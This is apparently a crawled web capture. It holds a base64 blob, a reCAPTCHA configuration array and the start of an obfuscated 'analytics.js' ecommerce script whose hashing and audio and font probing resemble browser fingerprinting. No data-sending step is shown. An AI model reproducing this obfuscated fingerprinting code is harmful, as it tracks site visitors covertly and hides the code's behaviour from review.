KTwpzCgFbCkHzCnVfCrcKvwo7DiSnCgcOZwpXDsMKneRkmw4klw5tBaMKGcDXDpcK8dgHDssOwD0DDgx/DqsKXDMO4engXwprDsGYaw7cOwpM1wqfCkS7DsMKeFMKjw4cxDhYPNMOpb8KrIEzCjEZSwqkwc3w9w4jChsOZQkbCjDXCscKOO3fCvsOVQAhgN8Kbw5LCjhAAw4LDnMKnw4fCsV0NacO3fTU/bTsrw5cDSl53dMKiw5tIF3pOSknDvcKNw7DChcOiw4sgZRgMwqXCvgPCgjHDqcOXwqQ5LMOdNWtZw590O8KMwow4PcK9w5UGwqPCvg7CmMO+TsKAVcODAsKKeMKeQsOZwoMwHCzDhnXDt1spwplxwqkEIFEZHcKEJMKTCMOPb8K+XsOIwqfCrGDCusKuwrsZfcOnKMK/wqg+NsKzZsOxw7fDnQQSwoM0EyPCmcKoRcORNMONwqhFwrvCi8O1PVxqf8KFM8OpU8KiCxBYHsKVwrXCgTzDrMOIwoNzHcKRFVkSSMOVwpTCkMOCSsOlw5UzIsOhw6tfVGHDinTDlMOTwoh/[base64]/DpxbCscObCsKmw6sFw5zDpT4Obh7Ct8K7F21jB8KSEx0RLVTCvlrCtsOHw5PDtRIvPT0/FiXClsObRsKFTA8YwoglK8OewqtODcOrGsOowrt/G3hZwonDkMOYTwzDusKHw7VYw4LDpMKpw4zDnkLDtMOFwrBFdsKad1rDosOew4vCkBQ7I8KUw7hxwoTCqBM+w5PDq8O0wpTDgMKxw5gHw4TClMKaw5tsGgBnDUwbcCLCtydnIWoIUXMVwrQ/wpoZKMKWw5pSCjbDmsKDFMKywq5Gw7MDw6DDvsKHZTgQNUbDkBcBwrrDrlhdw7zDmMOUbsK3Kh3DhsKKaEfDgW8ocWLDvsK6w68tRMOpwpoxw410wqh/w6zDicKXXMO6wpgFw7wMbsOtLsKgw5zDo8KlLHVaw7DCqlQnbmFUYcKWaBVbwrXCs1jCsg9HTsORZMO7bmHCsmrDm8OGw6jCu8Ogw6MoGnbCvCJVwoJPVxcOJ8KIXUFrE1jCkyh/XExfbHliQk4lMBnDlhsLQsK1w6dXw6rCnMOUD8O/w6NDw6V8QUXCkcOCwpJROQ/[base64]/[base64]/ABwuwpRecALDscKzLgojJ2kxw7zDhRdIY8K4w6AIw5rChcO9Lgh3w6PDvRVKw4MWNlXCnExCEsOnw5h1wqDCkMOxScO8MRXDu1VcwqrCrsOBTwBdw5/Cqm0Sw5bCsGfDp8OUwqoVOsKBwoxtbcOVHDXDgzNywptuwr8zwqPCjijDsMOiOUnDqzPDgSbDuhLCm1x0wrI5Q3jCnWPCgHYRMsKAw4vDu8KGSSnDpEpZw7LDqsK6wo8YKy/DvsOxesKmGsOAwpUhNhbCv8KObj7DpsOyDQ1nEcOWw7XCh0jCk8OSwoPDhxTDkTVdworDmMKlEcKDw6zCksO9w6/Cv0vCkBcVZ8KBHF3Cqj3Ci2lYW8K7ailewqpgSh1tCcOjw4/Cg8KKd8KVw7/DnVJHwrEqw7rDlUrDmcOIw5x3wpLDphPDhRfDll1QYcOhIkzCrQ7DiwHDq8O6w7xxw6nCnsOMaAfDhRN5w5EcfsKaFXXDhTIHaG7Ds8KIQE9Swo15w49xwoNUwpFMZsKQFsOew6IDwpIqJ8KEXsO7wp80w5HDuHhfwq8XwrnDhcK6wrrCskp/w5LChcOBJsKQw4vCjMOOw44YRzAtLsO+YMOBBCgjwosgDcOGwrPDnyAyGyHCtMKlw6pZLcK6Wn/DoMKIVmBVwq9Tw6jDlkTChntlJDTCpcKZBcKFwpEGRQZQOwc8R8KSw7tJEsOdMcKhaz9Bw7zDu8K+wrAgNF7CslXCi8KdLhdTa8KcNz/CrFXCvT52ZW8Vw67DtMKXwovCgSDDvMOvwo51AcK/w4XCvH7CtsKpbsKZw6UQN8KnwpHDgA3DowzCk8OowqnCghvDsMKASMOBw7bChU0FFsK4wrFld8OOfB5xXcKaw58HwpwZw47Du3oswpjDsWpvNWUvMMKnXXVFFQfDmFh1DE1KAQEoSAPDmCzDlQfCpgrClMKhaAHDkDzCsGhrw6LCghwqwoFswp/DqkTDvQ1+VE3CvzAPwoTDp3fDuMOdc3/DonBlwoB9KhjCkcKzw7F2w4DCohVwMgUKwpwwUcOSPUzCtcOswqAkdcKeRsK/w74owo98wp9ow7nCgMKAcDnChB3CvsOCVcKcw7sKw6fCksOcw73DjwvCmgLCnj41aMKBwrokwqMSw4NDdcO+WcOgwrTDgMOwXiHCmFzDl8OUw53CpmTDs8KCwqlzwpB1wp0SwpRIK8O/XkDChsOubRVULsKiw4lrflEYw78sw6jDgWtcUsOTwoB4woRyasKSB8KnwrDCgcKhZnzDpH7Cm3jChsO9JcK6w4JAFDrDsTjCrsKJw4XDtMKfwrnDqizCl8OPwoLDhcOCwqjCsMOFJsKIZRI/HRXCkMO3w7nDmA1IeTJSF8OBJT8kwrDDnB7Dh8ONwq7DkcOLw4TDpDXDrQkhw7vCryTClEM/w5fCgcK3VMKUw5nDjMOVw4ASwpJLw5DCkxkZw4hYwpROe8KMw6PCssOJHsKLwrrCgz/CrsKlwq7CpsK/QnXCo8OFw5wbw5Zlw6Inw4MVw5/[base64]/DqcOHw6LCpBDCoVgUw5zCuMOawpUww6Mqw5rCucK8w5wUXcK5FMOQTcK+w6/Dv1dZd0w3w4LDphtywpvDtsOywpd6FsOZw6wOw5fDu8KowolHwr82MQlwKcKPw69SwqZnHWHDrcKBYz8Zw64wLXXCicObw7REecKnwpHCinB9wrFaw6jClGfCqmcnw6jDhBs+Jm51R1RhRsKRwoAQwpt1d8Kuwq8gwq9jeh/CssK4w5phw7YrEsOTw6XDoyATwpvDi2DDnAFLOXEbwroRWsKNGMK5w70hw5MuM8Kdw5HDsUHCqiPDtMOuw5DCtsK6LQzDlnHCryJUw7A1w4JyKlV7wq/DpcOfJXJzXsOGw6ppFkAnwpRmBDfCtwZQWsOTw5UOwrVHLMOxRsKrdAEIwovCrixfVhJgQMKhw5RGWsOMw7TCqFd6w73CjMO9wopFw4VvworDl8KDwpjCkcOlIG/[base64]/DlH7Dv1zDnHwLwr4zwo4cw41uwrvCuVvCsyHDiRJ9w7AiwqIgw4/[base64]/CmHghwq1jw7zDmcKYI8OvEnzCjsOawpZ/w5LDlMOmw4bCpHgBw6rDscO+w5V0wqPCm1diwq9xHMKSwpnDtsKVfTLDlcOpwqluGcKsXsO9wrHCmFnDrnsYwrfDvEBhw5tdHcKswrE6NsOtW8OrCBRMw6pJFMOVXsK0HcKzUcKhY8KlfgVjwrdswqvDnsONwqPCnMKfNcOUQcO/[base64]/CgXPCiC3CrAzCvsK7bsOkw4QtwpzDtk3DicKwwp1ZwpPDrMOwMHtUJMKZKMOEwrsewrI2w5gOak3ClkPCi8OVcAbDvMKje3UVw7A2cMOqw4stw7d1Y0EWw5nDkU7DsD/Dm8O9L8ORH0jDlC1GAcK+wr/DnsOLwpPDmy5kBlnDhVfCqsO7wpXDqADCsiHCoMKiXGjDkGnCjkfDlzbCk1vDpsKLw60DVsKZbCzCr39rXTLChcKFw4cXwrcsUMOpwo5iwpfCjMOUw5YKwqXDicKMw7bCl2fDhzYawqHDjB3ChQEZe11OcSAdwpE/RcOcwoYqw4dDwoLCshDCrWIXMnZLwojDkMOsEAsAwqrDtcK3w6TCi8OVPArCmcK2ZGjChBXDslnCqcOgw5TClgNNwrQxeANTXcK3DGvCnFIEAlnDnsONw5DDlsK4YGXDt8OJw7pzPsKiw7nDpsK6w4LCqsKyVsKlwrx8w5Y5w6LCvMK5wqXDvsK/[base64]/wr7DtXXCtGXDmEUNw7/CpsKtccOMHcKiImHCrsOtPcOswo3ClknCrxtjw6HCg8OJw5nDhjDCmAXCgsOHFsKSAnxFNMKQwpbDrsKfwoYsw4nDosO5JsKZw5xywp4+SiLDrcKNw7M7TQNQwoFQGSPCsXHCoFbDhycPw7hOS8Oww7nCpEl+wqBpP1/DryPCqcO/HVJew70NS8Oywro0QcODw6MTAnPCgknDp0FcwpPDscK6w4cBw55UdiTCr8O/w6XDiR0twqvCkTvDh8OxIGRHw6x1M8KTw5lyE8O8X8KqQcO/[base64]/Chwg/[base64]/CkcOBw6pOwr3Di1TCtzN+w7zCugJ2wp0gdxYQRFTCi8KMw7HCrsKRw703OTzCqTpIwrpuFcOUSMK6wpfCsAUBczbCu1vDrl87w4wfw4TDjhxWc29fGsKGw7Zyw5Zkwoo0w73CuRzCgxPCisK2wo7Drw4DZcKIwrfDsxs4YMOLw4/Ds8Kvw5nDh0nCnH1jeMOkBcKpFMKXw7fDrMKCAgtrw6fCrsO9InUeMMKfOQjCnmYIwp1tX1dNecOhcGHDvWjCucOTJcOrdxnCkmcGU8KQWsKmw57CnnJrY8OuwoDCqcK4w5PDjiF/w5YlNcOww75DGHvDlwJLE05rw5BRwqcbeMKILzlBXsK3cETDh0U7ecKFw6Yqw7vCkcOQVMKVw7LDuMKxwqknOTLCv8KAwozChH7CsFRawoMxw6VxwqfDlmzCt8K4G8Klw5VCEsOzRsO5wq9YA8KBw6Uaw7fDg8K/w63CvzbCuFFjcsOcw4A3JjbCsMK4EcO0eMO5VTwtKQzDqMOgWWEdWMOTFcOsw4B4bmfDrHlOKBhjw5hVwr0VBMKxWcO3wqvDqinCgQd8Wn7CuyfDrsK+XsK4S0xFwpV9fj/[base64]/DuSEdwo4Tw67Dr0PDqXlQecKkw5UuwpgnIV3DvcOhUkzDi3pVOsKmEnzDvEHCtn/[base64]/CvMKAwpvDgBHDocKrHS5NFW3CjcOrwpMyJwVLw7vDvkYrXMKmw71Nc8OxaVrCnG/CuXnCmGklD3TDg8OIwqZBecOBOgjCjcKETlt0wpjDmMKGwo/DjDzDoEpPwpx0W8KeZ8OpFihNworCoT/Cm8OdOFvCsjNWwqjDv8K4wq8IPcK9bFbCi8OrZmDCtnBTWMOge8KXwqfDscKmTcKBHcOaC0NUwrLDjsKUwp7CqcKfIiTDu8OOw7J2O8K7w4fDqMKLwp5JPDPCoMKsUCZuXyvDpsOhw5/DlcKXG2hxRsObO8KWwoUvwo5CZnfDtMKwwqAiwojDiDvDnl7DrcKXccKzbz0CAcOFwpghwrPDgRLDksOVYcOldTzDoMKEQsKDw7onfDA0KmZrQMOrXXLCrcKYUcOKwr3DhMO2NcKBw5hZwovCh8Kiw4ERw74QEMOyAT1jwrdqeMOLw7hlwo4zwo/[base64]/Cgg5ywqZ/eATDg8ONcsOeRi7DpBFGQmLCqDDDncO4DMOfOTRXFy7DucK4w5DDlT7DgGczwo/ClRrCv8KKw4DDpMOeKMO8w4fDlcKDSioaLMKqw4DDm1B8wrHDgFjDssO7BF/DqRdnUH5yw6fCq1vCkMKVwrXDuEZzwrYJw5dfwqkFbm/[base64]/[base64]/DhzrDm2YcJysjemnDiMO4w6xDBhs6w7vDkcKWwrHDvmTCncOfVWMkwrDDuUYrIsKewpjDl8OjKMOZKcODwqrDuXAbP03DjRTDh8KJwr/DsX3Cs8OXLT/Di8OdwowGci7Ci1jDqRjDow3CrzAZw5nDk2J4VzkZQMK6SRosaQ3CuMK3bGYgUcOHHMOFwqQZw6hJCcKoZWhqwojCsMKuEQ/DkcKLCcKWw6ZOw7kQfiVFwqrCugjCuD1gw7AZw4oLLMO/wrVhRBDCtsKgTFM0w5jDmMKjw7nDicOrwqbDmkbDmVbCkAvDv3bDrsKuQGLCjn00QsKbw4FxwrLCuVrDjsOqHl3Dv0/[base64]/wqdLw5pvw7/Drk7DmDl0bcKPHRY3KjDChsOiADHDicO/wojDj2lzMEDCnMKcwodpesKuwpMpwpNxPcOwR0sANMKfwqhJb1U/wqsMccKwwqAiwrAmPsOyWEnDp8KYw4JCw77CqsOmVcOuw7F0EsKWUlnDuyDCsH7ChkRVw64dUCtONk7CgwR1BMO1wpIcw7/[base64]/wrnClW7CpMKyfcKAWkYvIjjDv8KZw7HDl3PCoBLDlMOGwr0nK8OiwqTChxHCig88w4FyKsKYw6XCocK2w7vClsOifibDpsODXxDCswgPAMKYwrIOLkUFEDgTwptCw7wOMV4EwrPDusOhb3HCrQMBSMOPYWrDocKofsOqwoYjOE3DucKFYX/CnsKlCWNrecOKOsKGBcKQw7fCmsOUwpFXc8OWRcOkw54bP1XCj8Ofd0zCnWF7wqAAwrMYBknDnEVSwp1RYTPDqnnDnsOTwoVHw4NbDMOiKMKPdsKwYsOhw7fCtsO4w5/Cjz9Fw7cDdXhidlQXB8KgHMKMN8K5BcKJJRxdwr44wo/Dt8KnEcK4bcOqwo5mA8KMwo0cw4PCiMOqwqFXw4E5wqjDgz97HHDDj8OYZ8OrwovCocKNbsKjcMOGchvDt8OlwqjChh92w5PCtcK3DcKZw6QsDMKpw7PCuhoHDgQ/w7Mfc0rChglMwqTDk8Kqwo48w5jDjcOww4bDq8KFCnHDlzXCujfCmsKXw4BjNcKcXMKkw7BFBBzCn3HCjnIqw6F6KTnCvcKKw5nDtFQPLjplwohkwrt0wq09OnHDmmHDu39Lwq1/w6sDw4Fkw6fDsXvDmsKMwrbDtsKxMhw7w5bDkCzDmsKJwprCjz3DuxcRV2ZWwqvDihDCtSZ3NsOWOcKqwrYHCsOkwpXClcKrL8KZKH52ajAgTMOZZ8KPwoAmF2HCk8Kpw74sVH8mw742DBbDkU/[base64]/eHEQSRbCj0rDhwEZw7rDnUjDucOBAWhgQMKkw7jDqy3DpVl5CT7CksO0w5cSw6BMf8K8wobDpsKtwq/[base64]/Cmx9KZ8KLw4c/Cz3CvcOowqhxKzBdwqUPcMKodwnCrCcfw57DqxbCnlg7dk0pG3jDgBopw5fDmMOSOzdUaMKGwoJgH8Kjwq7DtXUiCEEiSsORTsKIwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gatehardwarecenter.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226Jq8WfHit5eTBY00vmvx5O1DnjeOfwMtvQ4NHfmkR0w\\u003d\x22,1,0,null,1,1768913189281,0,0,[10,217,229,48,241],null,[132,204,163,2,44],\x22RC-x2qaOeautHI94w\x22,null,null,null,null,null,\x220dAFcWeA5WiA74uyc-Otf7OJMNDhhDJvFg8uaobGKeQCySdvm1LA0_zBd57l4pQUn6a_y3M8yV24liSuQZoF3srxY5S42jhThlKg\x22,1768995989092]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js
body_size: 39666
content:
/*
DFS Advanced eCommerce Analytics
(C) 2019 DF Supply, Inc
Scott D Moore
v0.16
REV: 08/04/2022
*/

console.log("888888ba   88888888b    .d88888b                               dP                 dP                      \r\n88    `8b  88           88.    \"\'                              88                 88                      \r\n88     88 a88aaaa       `Y88888b. dP    dP  88d888b.  88d888b. 88 dP    dP        88 88d888b. .d8888b.    \r\n88     88  88                 `8b 88    88  88\'  `88  88\'  `88 88 88    88        88 88\'  `88 88\'  `\"\"    \r\n88    .8P  88           d8\'   .8P 88.  .88  88.  .88  88.  .88 88 88.  .88  dP    88 88    88 88.  ... dP \r\n8888888P   dP            Y88888P  `88888P\'  88Y888P\'  88Y888P\' dP `8888P88  88    dP dP    dP `88888P\' 88 \r\nooooooooooooooooooooooooooooooooooooooooooo~88~oooooo~88~oooooooooo~~~~.88~~.P~ooooooooooooooooooooooooooo\r\n                                            dP        dP           d8888P");

var _0x53e145=_0x3558;(function(_0x30b7f9,_0x5775ef){var _0x2c0266=_0x3558,_0x470290=_0x30b7f9();while(!![]){try{var _0x534f96=parseInt(_0x2c0266(0x474))/0x1*(-parseInt(_0x2c0266(0x7a4))/0x2)+parseInt(_0x2c0266(0x553))/0x3*(parseInt(_0x2c0266(0x429))/0x4)+-parseInt(_0x2c0266(0x350))/0x5+-parseInt(_0x2c0266(0x4c6))/0x6+-parseInt(_0x2c0266(0x58a))/0x7+parseInt(_0x2c0266(0x1a6))/0x8*(parseInt(_0x2c0266(0x229))/0x9)+parseInt(_0x2c0266(0x847))/0xa;if(_0x534f96===_0x5775ef)break;else _0x470290['push'](_0x470290['shift']());}catch(_0x11834d){_0x470290['push'](_0x470290['shift']());}}}(_0x5eac,0xaa429),function(_0x1d549d,_0x23d20d,_0x18ec75){'use strict';var _0x5d3bdf=_0x3558;if(typeof window!==_0x5d3bdf(0x4fd)+'ined'&&typeof define==='funct'+_0x5d3bdf(0x649)&&define[_0x5d3bdf(0x764)])define(_0x18ec75);else{if(typeof module!=='undef'+_0x5d3bdf(0x41c)&&module[_0x5d3bdf(0x2ba)+'ts'])module['expor'+'ts']=_0x18ec75();else _0x23d20d[_0x5d3bdf(0x2ba)+'ts']?_0x23d20d['expor'+'ts']=_0x18ec75():_0x23d20d[_0x1d549d]=_0x18ec75();}}(_0x53e145(0x6b4)+_0x53e145(0x766)+'t2',this,function(){'use strict';var _0x3d6b4a=_0x53e145;var _0x28e308=function(_0x58c03f,_0x3d901a){_0x58c03f=[_0x58c03f[0x0]>>>0x10,_0x58c03f[0x0]&0xffff,_0x58c03f[0x1]>>>0x10,_0x58c03f[0x1]&0xffff],_0x3d901a=[_0x3d901a[0x0]>>>0x10,_0x3d901a[0x0]&0xffff,_0x3d901a[0x1]>>>0x10,_0x3d901a[0x1]&0xffff];var _0x80060b=[0x0,0x0,0x0,0x0];return _0x80060b[0x3]+=_0x58c03f[0x3]+_0x3d901a[0x3],_0x80060b[0x2]+=_0x80060b[0x3]>>>0x10,_0x80060b[0x3]&=0xffff,_0x80060b[0x2]+=_0x58c03f[0x2]+_0x3d901a[0x2],_0x80060b[0x1]+=_0x80060b[0x2]>>>0x10,_0x80060b[0x2]&=0xffff,_0x80060b[0x1]+=_0x58c03f[0x1]+_0x3d901a[0x1],_0x80060b[0x0]+=_0x80060b[0x1]>>>0x10,_0x80060b[0x1]&=0xffff,_0x80060b[0x0]+=_0x58c03f[0x0]+_0x3d901a[0x0],_0x80060b[0x0]&=0xffff,[_0x80060b[0x0]<<0x10|_0x80060b[0x1],_0x80060b[0x2]<<0x10|_0x80060b[0x3]];},_0x4252aa=function(_0x7b93d9,_0x348026){_0x7b93d9=[_0x7b93d9[0x0]>>>0x10,_0x7b93d9[0x0]&0xffff,_0x7b93d9[0x1]>>>0x10,_0x7b93d9[0x1]&0xffff],_0x348026=[_0x348026[0x0]>>>0x10,_0x348026[0x0]&0xffff,_0x348026[0x1]>>>0x10,_0x348026[0x1]&0xffff];var _0x3a2f8b=[0x0,0x0,0x0,0x0];return _0x3a2f8b[0x3]+=_0x7b93d9[0x3]*_0x348026[0x3],_0x3a2f8b[0x2]+=_0x3a2f8b[0x3]>>>0x10,_0x3a2f8b[0x3]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x2]*_0x348026[0x3],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x3]*_0x348026[0x2],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x1]*_0x348026[0x3],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x2]*_0x348026[0x2],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x3]*_0x348026[0x1],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x0]+=_0x7b93d9[0x0]*_0x348026[0x3]+_0x7b93d9[0x1]*_0x348026[0x2]+_0x7b93d9[0x2]*_0x348026[0x1]+_0x7b93d9[0x3]*_0x348026[0x0],_0x3a2f8b[0x0]&=0xffff,[_0x3a2f8b[0x0]<<0x10|_0x3a2f8b[0x1],_0x3a2f8b[0x2]<<0x10|_0x3a2f8b[0x3]];},_0x4c5743=function(_0x4102db,_0x1c19ca){_0x1c19ca%=0x40;if(_0x1c19ca===0x20)return[_0x4102db[0x1],_0x4102db[0x0]];else return _0x1c19ca<0x20?[_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca,_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca]:(_0x1c19ca-=0x20,[_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca,_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca]);},_0x5081fc=function(_0x37d0fb,_0x470c8a){_0x470c8a%=0x40;if(_0x470c8a===0x0)return _0x37d0fb;else return _0x470c8a<0x20?[_0x37d0fb[0x0]<<_0x470c8a|_0x37d0fb[0x1]>>>0x20-_0x470c8a,_0x37d0fb[0x1]<<_0x470c8a]:[_0x37d0fb[0x1]<<_0x470c8a-0x20,0x0];},_0x571fc1=function(_0x581fe1,_0x3a01e6){return[_0x581fe1[0x0]^_0x3a01e6[0x0],_0x581fe1[0x1]^_0x3a01e6[0x1]];},_0x110ca1=function(_0x4dbddb){return _0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xff51afd7,0xed558ccd]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xc4ceb9fe,0x1a85ec53]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb;},_0x37400c=function(_0x4825db,_0x46f010){var _0x714c5e=_0x3558;_0x4825db=_0x4825db||'',_0x46f010=_0x46f010||0x0;var _0x153081=_0x4825db[_0x714c5e(0x246)+'h']%0x10,_0x4935eb=_0x4825db[_0x714c5e(0x246)+'h']-_0x153081,_0x5e811c=[0x0,_0x46f010],_0x189130=[0x0,_0x46f010],_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0],_0xa644ee=[0x87c37b91,0x114253d5],_0x3a8973=[0x4cf5ad43,0x2745937f];for(var _0x413563=0x0;_0x413563<_0x4935eb;_0x413563=_0x413563+0x10){_0xedb750=[_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x4)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x5)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x6)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x7)&0xff)<<0x18,_0x4825db['charC'+'odeAt'](_0x413563)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x1)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x2)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)&0xff)<<0x18],_0x2a5e55=[_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)&0xff|(_0x4825db['charC'+'odeAt'](_0x413563+0xd)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0xf)&0xff)<<0x18,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)&0xff|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)&0xff)<<0x18],_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750),_0x5e811c=_0x4c5743(_0x5e811c,0x1b),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x5e811c=_0x28e308(_0x4252aa(_0x5e811c,[0x0,0x5]),[0x0,0x52dce729]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55),_0x189130=_0x4c5743(_0x189130,0x1f),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x189130=_0x28e308(_0x4252aa(_0x189130,[0x0,0x5]),[0x0,0x38495ab5]);}_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0];switch(_0x153081){case 0xf:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)],0x30));case 0xe:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xd)],0x28));case 0xd:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)],0x20));case 0xc:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)],0x18));case 0xb:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)],0x10));case 0xa:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)],0x8));case 0x9:_0x2a5e55=_0x571fc1(_0x2a5e55,[0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55);case 0x8:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x7)],0x38));case 0x7:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x6)],0x30));case 0x6:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x5)],0x28));case 0x5:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x4)],0x20));case 0x4:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)],0x18));case 0x3:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x2)],0x10));case 0x2:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x1)],0x8));case 0x1:_0xedb750=_0x571fc1(_0xedb750,[0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563)]),_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750);}return _0x5e811c=_0x571fc1(_0x5e811c,[0x0,_0x4825db[_0x714c5e(0x246)+'h']]),_0x189130=_0x571fc1(_0x189130,[0x0,_0x4825db['lengt'+'h']]),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x5e811c=_0x110ca1(_0x5e811c),_0x189130=_0x110ca1(_0x189130),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),('00000'+_0x714c5e(0x6c5)+(_0x5e811c[0x0]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))['slice'](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x5e811c[0x1]>>>0x0)['toStr'+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x189130[0x0]>>>0x0)['toStr'+'ing'](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+'000'+(_0x189130[0x1]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8);},_0x10a9a2={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!![]},'fonts':{'swfContainerId':_0x3d6b4a(0x1cc